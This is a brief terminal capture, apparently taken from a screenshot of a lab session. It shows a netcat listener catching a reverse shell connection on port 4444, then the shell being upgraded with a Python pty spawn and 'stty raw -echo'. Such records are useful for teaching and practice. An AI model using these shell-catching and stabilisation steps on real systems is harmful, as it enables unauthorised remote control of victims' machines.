 ┌──(hamap㉿HamaP)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.9.200.12] from (UNKNOWN) [192.9.200.11] 55496
hamap@~ : python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
hamap@~ : ^Z
[1]+  멈춤                  nc -lvnp 4444
┌──(hamap㉿HamaP)-[~]
└─$ stty raw -echo; fg
nc -lvnp 4444
pwd
/home/hamap
hamap@~ :